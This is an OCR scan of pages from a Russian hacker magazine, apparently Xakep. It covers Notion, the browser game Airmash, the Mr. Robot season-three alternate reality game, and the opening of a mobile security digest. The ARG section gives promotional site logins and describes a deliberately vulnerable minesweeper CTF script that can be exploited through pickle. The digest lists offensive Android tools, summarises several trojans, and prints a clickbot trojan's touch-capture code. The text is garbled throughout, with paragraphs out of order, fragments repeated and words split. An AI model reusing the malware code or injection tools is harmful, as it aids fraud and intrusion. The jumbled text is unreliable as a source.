### **NOTION - НЕОБЫЧНАЯ СИСТЕМА ВЕДЕНИЯ ЛИЧНЫХ И КОМАНДНЫХ ЗАМЕТОК**

Приложений и сервисов для ведения заметок — не счесть. Однако способы работы, специфические нужды и требования у каждого пользователя тоже свои. Для кого-то важно мобильное приложение, для кого-то - совместное редактирование, для кого-то - возможность добавлять к заметкам разные списки и чек-листы. Ну а кому-то подавай всё сразу.

![](_page_23_Picture_14.jpeg)

Сервис Notion включает в себя все вышеперечисленное. Заметки здесь хранятся в виде древовидной структуры, где каждая папка также является страницей, на которую автоматически добавляются ссылки на заметки, лежащие внутри. Notion отличается богатыми возможностями по оформлению страниц: можно выбрать шаблон, поставить заглавную картинку, добавить к заметке картинки и видео и так далее. К редактированию легко пригласить коллег и в случае надобности — опубликовать отдельные заметки в виде веб-страниц, чтобы к ним был доступ без авторизации. К каждой странице или даже к отдельному элементу можно добавить комментарий. Все это делает Notion интересным выбором для ведения документации в небольших командах.

![](_page_23_Picture_16.jpeg)

Напоследок — небольшая хитрость, которая касается авторизации. Зарегистрироваться можно через почту или аккаунт Google. Во втором случае Notion запросит доступ к контактам, но если отказаться, то будет предложено войти без этого. Увы, этот танец потом придется повторять каждый раз.

![](_page_23_Picture_18.jpeg)

### AIRMASH - МАСШТАБНОЕ ВОЗДУШНОЕ СРАЖЕНИЕ В **TBOEM БРАУЗЕРЕ**

Браузерные игры, которые стоит только открыть, чтобы оказаться в пылу битвы, - это особо бессмысленная и беспощадная разновидность таймкиллеров. Пару лет назад все просаживали время в Agar.io, но с тех пор появились новые достойные представители жанра.

![](_page_23_Picture_21.jpeg)

В Airmash тебе первым делом предлагают ввести имя, выбрать один из трех регионов (обычно чем ближе сервер, тем меньше лагов) и режим игры: все против всех, захват флага или «царь горы». После этого ты оказываешься за штурвалом истребителя и должен начинать уворачиваться от вражеских ракет и пускать свои одну за другой.

На выбор — пять летательных средств, у каждого свои особенности. Например, истребитель, который выдают по умолчанию, может ускоряться, если зажать Shift, вертолет умеет летать вбок, а стелс, понятное дело, коварно прячется. Все самолеты при этом с легкостью летают задом наперед, что выглядит забавно, но никак не мешает делу (даже помогает).

![](_page_23_Figure_24.jpeg)

Игра отлично работает в браузере и изначально скачивает всего 2,8 Мбайт. Мне также удалось поиграть на iPad, но экранное управление не идет ни в какое сравнение с кнопками.  $\blacksquare\blacksquare$ 

![](_page_24_Picture_0.jpeg)

Не важно, смотришь ты этот внезапно популярный сериал про хакеров или нет: пасхалки, элементы игры в альтернативную реальность и прочая сопутствующая развлекуха в данном случае чуть ли не интереснее самого сюжета. В декабре закончился третий сезон «Мистера Робота» самое время поговорить о том, что происходило в сериале и вокруг него.

20 июля 2017 года, выставка «Комик‐Кон» в Сан‐Диего. Перед главным вхо‐ дом стоит группа протестующих с плакатами. При ближайшем рассмотрении можно увидеть, что не нравится им Ecoin — вымышленная криптовалюта из сериала Mr. Robot. Что ж, они протестуют не зря — ведь неподалеку откры‐ лось целых два места, связанных с Ecoin.

Одно из них — это банк E-Corp (злой корпорации из сериала), где желающие могли, отстояв очередь, получить немного мерчендайза и кредитную карту с десятью е-монетами. С этой картой можно было отправиться в располагающийся неподалеку ресторанчик Red Wheelbarrow, который потом сыграет большую роль в «Мистере Роботе».

![](_page_24_Picture_5.jpeg)

Оба места, как несложно догадаться, открылись специально в качестве замаскированной рекламы сериала. На полученные е-монеты в «Красной тачке» посетители могли отведать гамбургер со свининой и выпить молочный коктейль. Но большинство людей шло туда не за этим, а для того, чтобы поискать подсказки к ARG.

![](_page_24_Picture_7.jpeg)

### **В ПОГОНЕ ЗА КУРОЧКОЙ**

настольные игры, а нечто совершенно иное. Создатели «альтернативной реальности» придумывают загадки, создают сайты несуществующих компаний, делают от их имени рассылки и иногда даже раскладывают подсказки в реальном мире, оставляют записи на реальных автоответчиках и устраивают другие развлечения. Игроки ищут зацепки и идут по следу, распутывая детективный сюжет.

В подсказках недостатка не было, причем некоторые никуда не вели и только сбивали с толку ищущих — как, например, висевшая на стене карта заведений, в которых якобы принимали Ecoin. Говорят, любители «Мистера Робота» успели подоставать их владельцев телефонными звонками. Еще всем, кто спрашивал о приеме на работу, сотрудники выдавали бланки для заполнения.

Ключ к следующему шагу на самом деле крылся в доске, на которой мелом была написана цитата из стихотворения Уильяма Карлоса Уильямса: «Так многое зависит от красной тачки, покрытой дождевой водой, стоящей возле б елы х ц ы іисана цитата из <u>сти»</u><br>ависит от красной тач<br>плят».

![](_page_24_Picture_13.jpeg)

Можно было обратить внимание, что в ресторане висели изображения коровы, свиньи и курицы, а подавали только свиное блюдо и молочный коктейль. Курица отсутствовала, зато нарисованный на доске цыпленок говорил: «Follow us».

### INFO

Игры в альтернативной реальности (Alternative Reality Games, ARG) - это не компьютерные и не

Те, кто догадался выйти на улицу и поискать другие изображения кур, не были разочарованы. Следуя от одного к другому, игроки находили пла‐ каты, на каждом из которых была спрятана часть телефонного номера.

![](_page_24_Picture_16.jpeg)

Номер пришлось набирать много и часто: большинство звонков срывались или никто не отвечал. Но если удавалось дозвониться, то голос в трубке называл первую часть ключевой фразы с плакатов. В ответ требовалось назвать вторую. Звучало это примерно так: «Если потянуть за нужные веревочки...» — говорит голос из трубки, а игрок отвечает: «Марионетка запляшет как тебе угодно».

Вот тут начинается самый захватывающий момент. Игрока провожали обратно к «Красной тачке», но подводили не к основному входу, а с задней стороны — к дверям, ведущим в подвальное помещение. Попросив временно оставить мобильный телефон, игрока пускали внутрь.

Темное подвальное помещение полностью повторяло сцену, в которой Анджела ждала звонка от Белой Розы. Тот же стол со старинным Commodore 64, тот же аквариум, та же красная телефонная трубка. За компьютером сидел человек, одетый в костюм головореза «Темной армии», — как и положено, в маске демона.

![](_page_24_Picture_22.jpeg)

В сериале вопросы задавала маленькая девочка

Он задавал игроку несколько вопросов, точно так же, как их задавали Анджеле. «Во сколько лет ты осознал, что одинок?», «Растение, минерал или животное?», «Боишься ли ты темноты?». Отвечать на все вопросы можно было как угодно, кроме последнего — на него требовалось несколько раз подряд дать отрицательный ответ.

«Тогда смотри», — говорит человек в маске, выключает свет и включает ультрафиолетовую лампу. На стене напротив загораются граффити: какие-то цитаты, изображение белой розы и крупными буквами слова «Чего желают те, кто во тьме?». Игрок отвечает: «Света», граффити тухнут, и свет загорается над аквариумом. Телефон на столе звонит.

![](_page_24_Picture_26.jpeg)

Подняв трубку, игрок слышит голос Белой Розы. Она сообщает, что выделила на этот звонок в точности минуту и двадцать семь секунд и просит не перебивать. Затем читает длинный монолог о том, что падение E‐Corp было только началом и что до конца суждено дожить не всем, намекая на грядущие события в сериале. Слышен звук таймера, и звонок заканчивается.

Под конец игроку выдают конверт и предлагают взглянуть на фотографии в нем. Это фото со съемок третьего сезона: Эллиот перед логотипом E‐Corp, куртка Mr. Robot, Дарлен в компании азиатского мужчины и так далее. Забирать фотографии не разрешают. На выходе игроку молча возвращают его телефон, на чем квест и заканчивается.

![](_page_24_Picture_29.jpeg)

Полные отчеты очевидцев можно почитать на Reddit: первый и второй. Есть и фотографии.

Закрытый магазин Mr. Robot, который встречался по пути

В середине вечеринки выступление главы E-Corp было прервано отключением света. Когда загорелись красные лампы, повсюду были развешаны баннеры Fsociety, гигантскую букву Е, висевшую в центре зала, спустили вниз, на сцене появились люди в масках.

![](_page_24_Picture_38.jpeg)

Тем, кто ответил верно, сообщали время и место, в которое нужно явиться на следующий день. На указанном перекрестке участников приключения ждал парень в черном балахоне. Он просил предъявить заполненный бланк соис‐ кателя, после чего предлагал пройти за ним.

Большая часть материалов собрана в папке Origin. К примеру, отсюда можно запустить игру endgame, которая уже сыграла свою роль в ARG год назад. Есть и кое‐что новенькое, например несколько страниц из романа «Пляжное полотенце», который в сериале пишет Ирвинг.

![](_page_24_Picture_48.jpeg)

### WWW

### **ВЕЧЕРИНКА В СТИЛЕ MR. ROBOT**

Квест на «Комик-Коне» в Сан-Диего пока что был одним из самых крутых эпизодов ARG, но он далеко не единственный. Сравнимый трюк создатели «Мистера Робота» провернули 5 октября — на этот раз на нью-йоркском «Комик-Коне». Для нескольких сотен поклонников сериала устроили «вечеринку запуска Ecoin». Их ждало шампанское и канапешки.

![](_page_24_Picture_34.jpeg)

Для некоторых гостей (предположительно — игроков в ARG) приготовили иное развлечение: к ним незаметно подходили и приглашали выйти на парковку и найти черный фургон. Оттуда их отправляли на «миссию»: требовалось приклеить плакат Fsociety, нанести граффити или еще что-нибудь в таком духе.

![](_page_24_Picture_36.jpeg)

Зрители не отставали и тоже понадевали маски, которые им были выданы заранее. Закончилось все показом трейлера третьего сезона.

![](_page_24_Picture_40.jpeg)

### **WWW**

Подробнее о вечеринке можно почитать на mtv.com, больше фото - на сайте USA Network.

### **YOU'VE GOTTA BE FUCKING KIDDING ME**

Обычно в ARG решение одной загадки ведет к другой и игроки движутся по так называемой «тропе» (trail). В ARG Mr. Robot все слегка по‐другому: троп множество и они быстро заканчиваются. Начало — это обычно ссылка или IP, подсмотреть которые можно в самом сериале, если внимательно изучать кадры с экранами. Концовка и награда — какой-нибудь дополнительный материал к сериалу.

Один из излюбленных приемов создателей «Мистера Робота» — это поддельные шеллы и рабочие столы, взаимодействовать с которыми игроки могут через браузер. На время показа третьего сезона основным местом для таких развлечений стал сайт whoismrrobot.com (или WIMR, как его стали сокращать). Здесь сконцентрирована масса всего интересного, и по мере выхода новых серий эта коллекция пополняется.

![](_page_24_Figure_46.jpeg)

Лю бители старых компьютеров оценят эмулятор Commodore 64.

# MR.ROBOT.SO3

<u>КАК НОВЫЙ СЕЗОН «МИСТЕРА РОБОТА»</u> РАДОВАЛ ФАНАТОВ ПАСХАЛКАМИ<br>И ХАКЕРСКИМИ ИГРАМИ

![](_page_25_Picture_471.jpeg)

На нем можно поиграть в игру Land of Ecodelia — ту самую, что Анджела видит в темной комнате. Для этого нужно набрать

### LOAD"\$",8 **LIST** LOAD "Land of Ecodelia", 8 **RUN**

Все остальные игры, увы, не работают - это просто отсылка к Радужной серии. Собственно, и Land of Ecodelia - это не игра, а сборник странных вопросов и красивых картинок.

![](_page_25_Picture_8.jpeg)

Зато тут скрыта еще одна небольшая загадка: если взять подсвеченные желтым буквы из вопросов и сложить их, то получится последовательность cmVh**bA**. Декодируем из Ваѕе64 и получаем слово real. Его можно ввести в терминале на whoismrrobot.com и получить вот такой ответ.

![](_page_25_Picture_10.jpeg)

Вот так не особенно зрелищно заканчивается одна из многих троп этой ARG.

### Другие интересные сайты

 $\bullet \bullet \bullet \langle\ \rangle \quad \hbox{I\hskip -2.75pt D}$ 

**Cons** 

https://my.e-coin.com/ — сайт Ecoin.

 $\bullet$ 

https://www.red-wheelbarrow.com — сайт «Красной тачки».

**Red Wheelbarrow BBQ** 

red-wheelbarrow.com

 $\mathcal{C}$ 

 $\bullet$  $\begin{array}{c|c|c|c|c|c|c|c} \hline \mathbb{A} & \mathbb{O} & \mathbb{I} \end{array}$ 

![](_page_25_Picture_17.jpeg)

- https://www.reddit.com/r/inside\_e\_corp/ поддельный подреддит, на котором во втором эпизоде общаются сотрудники E-Corp.
- https://webmail.e-corp-usa.com/owa/ почта E-Corp. Логин RETRO и пароль PORTAL, полученные игроками, позволяют скачать PDF с презентацией Эллиота.

![](_page_25_Figure_20.jpeg)

### **Centralizing Paper Records** to E Corp's New York Recovery Building

- https://www.e-corp-usa.com/cp/directory/shipping/1088989/ служба доставки E-Corp. Подходящие логин и пароль так и не были найдены.
- https://y9bukwer.bxjyb2jvda.net/ или 192.251.68.238 IP-камера, через которую Тайрелл смотрел на своего ребенка. Ребенка больше не показывают (что логично), но из белого шума игрокам удалось достать фразу «we're all mad here» («Все мы здесь не в своем уме») из «Алисы в Стране чудес».

![](_page_25_Picture_472.jpeg)

Сейчас можно посмотреть только на надпись Stream error

- https://www.amazon.com/gp/product/B076K7QL3V небольшой текстовый квест, выполненный в качестве скилла для Amazon Echo.
- https://y8agrfx3.bxjyb2jvda.net поддельный файловый браузер Ubuntu на китайском. В папках можно найти картинку с десктопом и пиктограмму маски. Пиктограмма в реальности гигантская, в одном из пикселей нашли очередную цитату из «Алисы в Стране чудес».

![](_page_25_Figure_28.jpeg)

- https://ycg67gca.bxjyb2jvda.net/app/kibana/#/dashboard/Priority-Host\_Monitoring — сайт с результатами мониторинга Kibana. Ничего ценного на нем пока не найдено.
- https://yakkqwhz.bxjyb2jvda.net псевдотерминал с доступом к аппаратному криптографическому модулю E-Corp. Набрав пароль z1on0101 и PED 022350, принадлежащие сотруднику E-Corp Фрэнку Боумену, можно увидеть то же, что видела Анджела, копируя ключи подписи для прошивки к ИБП.

g yakkqwhz.bxjyb2jvda.net

 $\mathop{\mathcal{C}}$ 

 $\begin{array}{ccc} \bullet & \circ \\ \bullet & \circ \\ \end{array}$ 

 $\bullet$ 

![](_page_25_Picture_473.jpeg)

https://ycg67gca.bxjyb2jvda.net/files/ups\_640\_patch.zip — патч прошивки ИБП. Игрокам не без труда удалось выудить из него очередную цитату из «Алисы в Стране чудес»: «Надо бежать как минимум вдвое быстрее». http://i242.bxjyb2jvda.net — терминал на компьютере, с которого Эллиот обновлял прошивку ИБП. Набрав ту же последовательность команд, что и он, можно пройти через его экспириенс. Вот команды:

![](_page_25_Picture_474.jpeg)

http://yac9cl78.bxjyb2jvda.net или 192.251.68.229 - терминал, изображающий SSH на источнике бесперебойного питания.

![](_page_25_Picture_475.jpeg)

192.251.68.228 - IP, засвеченный в девятом эпизоде. Файл index это зазипованная картинка в Base64. Раскрыв, можно увидеть две розы. А еще здесь по методу LSB застеганографирован код.

![](_page_25_Picture_37.jpeg)

192.251.68.236 — веб-админка С&С-ботнета «Темной армии». Используя логин garyhost из сериала и код из картинки с розой в качестве пароля, можно зайти внутрь и посмотреть. Если выписать названия достопримечательностей по указанным геокоординатам, получается слово CATOPTRIC.

![](_page_25_Picture_476.jpeg)

Его можно использовать в качестве пароля на сайте whoismrrobot.com для доступа к китайскому десктопу DA\_remote. Там, помимо прочего, есть аудиозапись звонка Белой Розы.

![](_page_25_Picture_41.jpeg)

![](_page_25_Picture_42.jpeg)

https://www.dropbox.com/s/0cp05oezsolrn4d/ — файл с парой геокоординат, которые указывают на место в пустыне недалеко от границы между Конго и Анголой (со стороны Конго). Съездить и посмотреть, не подложили ли там чего-нибудь создатели сериала, никто пока не отважился.

### **CAPTURE THE FLAG**

Все, что в «Мистере Роботе» показывают на экранах компьютеров, более или менее реально. Да, уязвимости, которыми пользуются персонажи, иногда не самые свежие, но это не мешает разглядывать стоп-кадры и выискивать знакомые вещи.

Первая серия третьего сезона в этом плане порадовала особенно. В ней Эллиот, лишенный компьютера, заходит в подвал, где проводится соревнование нью-йоркской группы DEF CON. Эллиоту нужно всего лишь сесть за свободный компьютер, чтобы заняться своими важными делами. Но чтобы его пустили за клавиатуру, приходится в срочном порядке помочь участнику СТЕ справиться с заданием.

![](_page_25_Picture_49.jpeg)

Казалось бы, реализм так себе - все потеют над заданием кучу времени, а наш компьютерный гений решает его за пару минут. Но сама задачка, как оказалось, не выдумана для сериала, а вполне настоящая. Мало того, зрителям предоставляется возможность скачать ее и решить самостоятель- $HO<sup>1</sup>$ 

![](_page_25_Picture_51.jpeg)

Если ты еще не успел закрыть whoismrrobot.com, запускаи терминал в разделе Origin и посмотри, что выводит 1s. Среди скрытых папок есть ctf заходим и открываем файл minesweeper.py при помощи open (другие привычные команды не работают).

Копируем себе содержимое, сохраняем в файл и запускаем его в Linux или macOS.

![](_page_25_Picture_54.jpeg)

### **WARNING**

По сути, ты запускаешь у себя шелл: скрипт заведомо уязвим и держит открытый порт. Убедись, что он недоступен извне, а не то в ботнете «Темной армии» станет одной машиной больше (последнее - шутка... скорее всего).

Скрипт будет принимать команды на порте 1024, так что открывай еще один терминал и подключайся:

### \$ netcat localhost 1024

Ура, можно играть в «Сапера» из командной строки! Команда **о х, у** (где х и у — координаты от 1 до 15) открывает клетку, команда  $f x$ , у ставит флаг, s выдаст строку сейва, 1 восстановит из нее игру, а **q** или **x** — выход.

# MR.ROBOT.S03

КАК НОВЫЙ СЕЗОН «МИСТЕРА РОБО РАДОВАЛ ФАНАТОВ ПАСХАЛКАМИ И ХАКЕРСКИМИ ИГРАМИ

![](_page_26_Figure_4.jpeg)

Но поскольку это CTF, настоящая победа не в том, чтобы открыть все поле, а в том, чтобы получить флаг, то есть удаленно считать произвольный файл. Как это сделать? В сериале Эллиот говорит участнику: «Тебе позволяют сох‐ ранять и загружать игру, чтобы восстановить все мины и открытые клетки. В этом и состоит уязвимость. Игра верит тем данным, что ты ей дашь, чтобы восстановить доску. Отрави данные, и можешь запускать любой код».

Участник не верит: «Я уже пробовал. Не выходит. Сервер подписывает сейвы своим ключом, и без него не сойдется контрольная сумма». На что Эллиот отвечает: «Поэтому придется играть в игру, пока не найдешь все мины. Потом, зная доску, ты сможешь вычислить ключ. Ну и ты уже заметил уязвимость перед инъекцией кода в хендлере функции сохранения, правда?»

Как известно, многие интересные вещи в «Мистере Роботе» происходят не во время выхода новых серий, а между сезонами. Например, описанные выше события на двух «Комик‐Конах» предшествовали третьему сезону. После его окончания тоже появилось кое‐что интересное. На этот раз, правда, не обош‐ лось без скандала.

В середине декабря 2017 года многие пользователи браузера Firefox обнаружили, что у них установлен и активирован аддон Looking Glass 1.0.3. Его описание в тот момент звучало не очень‐то убедительно: «Моя реаль‐ ность отличается от твоей» заглавными буквами.

![](_page_26_Picture_2032.jpeg)

![](_page_26_Picture_2033.jpeg)

Внезапное появление неизвестного аддона успело вызвать небольшой переполох — пока не выяснилось, что это промоушен «Мистера Робота» и расширение, по сути, безвредно. Все, что оно делает, — добавляет свою строку в заголовок HTTP на двух сайтах (red-wheelbarrow.com, а именно раздел For Kids и whatismybrowser.com), а также средствами CSS заставляет 72 слова из списка время от времени вращаться вокруг горизонтальной оси (список есть в исходниках).

Вскоре последовали недовольные выпады в адрес Mozilla: зачем, мол, подсовываете нам рекламу? Чтобы такого не повторялось, нужно выключить Firefox Studies в настройках. Но нам сейчас интересно другое: что меняется на сайте «Красной тачки», если смотреть с аддоном?

Все это — не выдуманная режиссером околесица, как оно бывает в других фильмах, а настоящие подсказки. Игра маршализует объект доски при помощи питоновской функции **pickle**, а ее при желании можно заставить выполнять что угодно. Ключ зашифрован при помощи XOR, а значит, вытащить его можно, просто восстановив исходную строку (состояние доски) и передав на сервер.

Если ты хочешь удовлетворить любопытство, не решая задания, можешь посмотреть все подробности в треде на Reddit. Кстати, создатели сериала позаимствовали задачку на настоящем СТF, так что по ней есть целых три . райтапа

Но если открыть первый листок (в ресторанах такими штуками развлекают детей, чтобы взрослые могли спокойно поесть), то в глаза могут броситься некоторые отличия — например, цвет футболки мальчика в нижнем углу изменился. А на плакате чуть выше — самое интересное, двоичный код.

![](_page_26_Figure_19.jpeg)

![](_page_26_Picture_20.jpeg)

### **АДДОН РАЗДОРА**

Всего есть три варианта этой картинки: для Firefox с активным плагином, для Firefox без плагина и для других браузеров. Если сложить все три части и сначала перевести коды в десятичную систему, а затем подставить вместо чисел буквы с соответствующим порядковым номером в алфавите, то получатся слова REINDEERFLOTILLA. Это не просто отсылка к фильму Tron эти слова еще пригодятся.

Раздел DA\_remote на whoismrrobot.com хранит один важный секрет. Заходим туда (пароль — CATOPTRIC). В папке Documents есть файл epilogue.docx с концовкой «Пляжного полотенца». Здесь интересен самый конец, где упо‐ мянута семафорная азбука и особо выделено слово destiny («судьба»).

Если открыть терминал и ввести destiny (это, кстати, единственная работающая команда), то нас перекинет на сайт «Красной тачки», но не на главную, а на страницу с огромными часами.

![](_page_26_Picture_25.jpeg)

Игроки, немало попотев, догадались сначала записать destiny на языке семафоров, а затем принять положение флагов в каждой букве за стрелки часов. Полученные значения времени вводим на часах, каждый раз под‐ тверждая кнопкой Set, и смотрим заставку.

![](_page_26_Picture_27.jpeg)

```
lie.
You may still prove to be of some use to us at some point. But rest assured
it will be on our terms, and to serve our purpose.
For now, we suggest you pursue this matter no further.
We return you to where you started.
```
Теперь перед нами карта сети Red Wheelbarrow. Нажать здесь ничего нельзя, зато можно подметить, что файрвол подписан как /vincent. Отлично! Переходим на red-wheelbarrow.com/vincent и видим очередную форму логина.

Самым пытливым игрокам уже удалось подобрать логин и пароль. Подсказки к ним скрываются на неприметной странице с лицензией. В замысловатом юридическом тексте спрятаны отсылки к фильму 1979 года «Черная дыра», намек на цитату из Цицерона, которая была использована в фильме, и даже на то, как именно ее вводить, — строчными буквами без пробелов.

На первый взгляд — ничего.

![](_page_26_Picture_17.jpeg)

Одна оговорка: наверняка вскоре после публикации статьи (а то и до нее) найдутся новые зацепки. Так что прежде, чем браться за самостоятельное расследование, не забудь проверить, как идут дела у сообщества. Успешных поисков!

![](_page_26_Picture_37.jpeg)

- Подреддит, посвященный сериалу
- •Подреддит, координирующий разгадывание задачек ARG
- •Пост со всеми актуальными находками
- •Вики, где тоже собирают информацию о зацеп‐ ках
- •Подробности об актуальных загадках

### **ИГРА ПРОДОЛЖАЕТСЯ!**

В конце нас возвращает на главную страницу, но теперь есть видимое отли‐ чие: мы как бы залогинены. «Как бы», потому что если нажать на появившуюся кнопку Network Map, то все равно спросят пароль пользователя admin. Хорошая новость заключается в том, что мы его уже знаем, это REINDEERFLOTILLA.

![](_page_26_Figure_30.jpeg)

### логин: cicero

### пароль: rashnessisthecharacteristicofyouthprudencethatofmellowedagea nddiscretionthebetterpartofvalor

Однако оказывается, что главное предназначение этого сайта — доступ к другим запароленным ресурсам: IDS, Proxy, DHCP/RTR и Honeypot (о, как много хакеров ему предстоит собрать!). Оттуда, судя по карте сети, можно пробраться к четырем базам данных, почтовому и веб‐серверу, трем ноут‐ букам и FTP. Как это сделать? Где искать пароли? Пока что никто не догадал‐ ся, так что у тебя есть шанс стать первым.

### WWW

# МОБИЛЬНЫИ ДАИДЖЕСТ **НОЯБРЯ**

Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

Сегодня в выпуске: универсальные прошивки Android 8, многоголовые трояны и чат-боты, кликботы, эксплуатация уведомлений Android, взлом приложений через доверенные компоненты и, конечно же, маленький сетевой пентест как заставить приложения доверять нам. Кодинг тоже не забыли: советы, библиотеки и Kotlin, мы любим его.

### **ПОЛЕЗНОЕ**

- · Cloak-And-Dagger исходники одной из атак класса Cloak & Dagger overlay. Это keylogger, реализованный с помощью SYSTEM ALERT WINDOW;
- personal script набор авторских скриптов для IDA Pro, Frida, Burp Suite и 010 Editor;
- krackattacks-scripts набор скриптов для проверки устройств и точек доступа на уязвимость КRACK;
- Evil-Droid инструмент для внедрения зловредного кода в приложения под Android;
- Droidefense инструмент анализа малвари, привлекающий множество различных инструментов для разбора АРК.

![](_page_27_Picture_970.jpeg)

### **Droidefense**

### **ПОЧИТАТЬ**

Project Treble и развитие ядра Linux Project Treble Brings Extended Linux Kernel Security Support to Combat Fragmentation — интересная история о том, как Google с помощью Android меняет всю экосистему Linux и основанных на нем устройств.

Суть в том, что у ядра Linux есть специальные LTS-версии, срок поддержки которых составляет два года. Новой функциональности в них не появляется, но баги продолжают исправляться. Эти LTS-версии используют разработчики серверных дистрибутивов Linux (потому что большое обновление ядра может что-то сломать), а также производители Android-устройств, а точнее SoC (потому что портировать новую версию ядра на SoC - не самая простая задача).

Так вот, Google договорилась с Linux Foundation о том, чтобы поддержка LTS-версий ядра продолжалась не два года, а целых шесть лет. Это означает, что мы можем рассчитывать на лучшую поддержку устройств со стороны производителей (теперь им не придется самим исправлять ошибки в уже не поддерживаемых LTS-ядрах), а также поддержку другой техники, основанной на Linux (роутеры, лампочки и прочий IoT). Ну и конечно же, это очень хороший знак для разработчиков серверных редакций дистрибутивов Linux.

### Универсальные прошивки Android 8

A Revolution in Custom ROMs: How Project Treble makes Porting Android Oreo a 1 Day Job — интересная статья о том, насколько Project Treble упрощает портирование прошивок на устройство.

Напомню, что Project Treble - это инициатива Google, призванная унифицировать внутренние компоненты Android, которая должна четко разделить ОС на две независимые части: одна будет включать в себя ядро, драйверы и другие компоненты, необходимые для поддержки железа, а вторая — сам Android.

Идея в том, что интерфейс между этими двумя частями должен быть жестко определен и не изменяться со временем. Это позволит гораздо быстрее портировать новые версии Android на старые устройства: в теории ничего даже не нужно портировать, достаточно взять образ новой версии Android и прошить его на устройство.

До практики же дело пока не дошло — наработки Treble впервые появились в Android 8, последней версии ОС на данный момент. Зато на Android 8 работает уже несколько разных смартфонов с сильно отличающимися сборками Android. Что, если просто взять Android с одного смартфона и запустить его на другом? Поможет ли Treble здесь?

Как оказалось — да. Пользователь phhusson с форумов XDA за двадцать

часов создал образ Android, который можно без всяких модификаций загрузить на разных устройствах: Huawei Mate 9, 8 Pro, Honor 9, Sony Xperia XZ1 Compact и Essential Phone (три разных производителя и два разных чипсета: HiSilicon Kirin 960 и Qualcomm Snapdragon 835).

Это означает, что в будущем вместо огромного количества сборок какой-либо кастомной прошивки Android для каждого устройства (каждая из которых требует десятков часов для портирования) мы увидим одну общую прошивку, которую можно будет установить на любой смартфон. Нечто сродни Linux или Windows: скачал с сайта и установил на любой смартфон.

### Многоголовый троян в Google Play

Multi-stage malware sneaks into Google Play — разбор трояна Android/Trojan-Dropper.Agent.BKY, использующего технику скрытия от антивирусов и систем безопасности Google Play с помощью разделения на несколько стадий.

Сразу после запуска троян незаметно для пользователя расшифровывает, извлекает и запускает свою первую стадию, которая затем расшифровывает и запускает вторую. Она, в свою очередь, скачивает новое приложение с указанного URL и инициирует установку. Если пользователь соглашается установить и запустить APK (который выдает себя за Adobe Flash Player), расшифровывается и запускается четвертая стадия.

Четвертая стадия представляет собой классический банковский троян, который выводит на экран окна оверлеи с целью похитить учетные данные пользователей.

Интересно, что благодаря тому, что для скачивания четвертой стадии используется bit.ly, исследователям удалось узнать, сколько всего было обращений по этой ссылке, - около 3000.

![](_page_27_Picture_28.jpeg)

### Кликботы для Android

Clicking Bot Applications — большая статья o click fraud в среде Android, а если точ-ЗЛОВРЕДНЫХ приложениях. Hee  $\overline{\phantom{0}}$  0 заражающих смартфоны, чтобы незаметно для пользователя кликать по рекламе. Статья рассматривает два типа подобных приложений: те, что используют сервисы Accessibility для получения возможности нажимать любые элементы интерфейса, и те, что используют API ViewGroup.dispatchTouchEvent, позволяющий Приложению «кликнуть» на свои собственные элементы, то есть на рекламу, которую оно само же показывает.

Второй тип наиболее простой и примитивный. Рекламная сеть может легко отследить его, просто анализируя, с какой периодичностью делаются клики, по каким частям объявления, а также как они «выглядят»: давление, площадь, длительность нажатия и так далее.

Приложение, в свою очередь, может попробовать обмануть рекламную сеть: сохранить параметры последнего нажатия

пользователя и применить их для нажатия по рекламе плюс разбросать время нажатий. Кроме того, приложение может выбирать, с какой рекламной сетью работать, а какую лучше оставить в покое. Пример получения информации о клике трояне пользователя B com.life.read.physical.trian:

public class MainActivity extends SlidingFragmentActivity implements View.OnClickListener, View.OnTouchListener { public boolean onTouch(View view, MotionEvent motionEvent) {

 $if(motionEvent.getAction() == 0) {$ ClickSimulator.getMotionEventInfo(((Context)this), motion Event);  $\mathcal{F}$ return 0;  $\mathcal{F}$ public class MotionEventInfo { public static MotionEventInfo setInfo(String name) { MotionEventInfo options; try { options = new MotionEventInfo(); JSONObject JSON Obj = new JSONObject(name); options.deviceId = JSON\_Obj.optInt("de"); options.pressure = JSON Obj.optDouble("pr"); options.size = JSON\_Obj.optDouble("si"); options.xprecision = JSON\_Obj.optDouble("xp"); options.yprecision = JSON\_Obj.optDouble("yp"); options.metaState = JSON\_Obj.optInt("me"); options.edgeFlags = JSON\_Obj.optInt("ed");  $\mathcal{F}$ catch(Exception ex) {  $options = null;$ } return options;  $\mathcal{F}$ }  $\}$ 

Первый тип click fraud приложений использует сервис Accessibility, который позволяет изучать и нажимать на практически любые части любых приложений и самой системы. Такие приложения также могут приносить хозяину прибыль за счет установки рекламируемых приложений (installation fraud).

Однако у таких кликботов есть недостаток: они должны либо каким-то образом заставить пользователя включить свой сервис Accessibility, либо использовать атаку Cloak & Dagger, чтобы включить его незаметно. К счастью, немногие разработчики зловредов знают, как реализовать эту атаку.

### Малварь, использующая Toast-оверлеи

ском обновлении Android.

Toast Overlay Weaponized to Install Several Android Malware - рассказ о малвари ANDROIDOS TOASTAMIGO, первом трояне, использующем атаку Toast overlay для незаметной пользователю установки приложений на смартфон. Toast overlay - атака, эксплуатирующая очень странную уязвимость An-

droid, которая позволяет засунуть полноэкранное окно в маленькое информационное окошко, предназначенное для вывода информационных сообщений. Троян использует такое окно, чтобы перекрыть экран, а в это время открыть настройки и заставить пользователя нажать на определенные места (нажатие будет проходить «сквозь» окно), активируя таким образом сервис Accessibility.

Затем, используя аналогичный трюк, троян включает опцию, позволяющую инсталлировать приложения из сторонних источников, скачивает и устанавливает на смартфон другой зловред и завершает антивирусы. Скачанный зловред, в свою очередь, представляет собой кликбот. Интересно, что он умеет устанавливать соединение с прокси-сервером, чтобы обойти региональные ограничения на доступность рекламных сетей AdMob и Facebook. Стоит отметить, что уязвимость Toast overlay была исправлена в сентябрь-

**C** Security Device administrators Action1 View or deactivate device administrators Unknown sources Allow installation of apps from unknown sources

![](_page_27_Picture_43.jpeg)

### Принцип работы атаки Toast overlay

### Взлом приложений через экспортированные компоненты

Hack Android Application Through Exposed Components - хорошая вводная статья о том, как взламывать приложения для Android с помощью торчащих наружу компонентов приложения: активностей, сервисов, intent-ресиверов, content-провайдеров.

Статья объясняет назначение каждого компонента, а затем на примере показывает, распотрошить УЯЗВИМОГО ПРИЛОЖЕНИЯ как приложение с помощью apktool, а затем использовать инструмент Drozer, чтобы найти экспортированные компоненты.

Один из примеров - запуск скрытой активности напрямую, чтобы увидеть список сохраненных приложений:

### adb shell am start -n <package\_name>/<activity\_name>

### Исследование внутренней структуры бэкапов iOS

